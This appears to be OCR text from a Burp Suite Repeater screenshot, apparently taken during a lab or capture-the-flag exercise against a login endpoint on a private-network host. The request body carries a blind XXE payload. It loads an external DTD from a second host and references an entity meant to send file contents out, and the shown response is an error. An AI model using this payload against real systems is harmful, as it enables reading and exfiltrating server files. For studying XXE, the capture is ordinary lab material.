 Burp Suite Community Edition Burp Project Intruder Repeater Window Help 845 KB/s 66 KB/s 100% 8月2日 周一 上午11:59
Burp Suite Community Edition v2021.6.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
2 × 3 × 4 × ...
Send Cancel < > Target: http://172.16.12.2 ?
Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: 172.16.12.2
3 User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.7113.93 Safari/537.36
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 157
10 Origin: http://172.16.12.2
11 Connection: close
12 Referer: http://172.16.12.2/
13
14 <!DOCTYPE user[
15 <!ENTITY % load SYSTEM "http://172.16.12.187:8888/xxe.dtd">
16 %load;
17 ]>
18 <user><username>&send;</username><password>admin</password></user>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 01 Aug 2021 19:58:14 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 47
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 <result><code>0</code><msg>error</msg></result>
? Search...
INSPECTOR
Done 250 bytes | 1,417 millis
8月
2
00:43:06
ZIP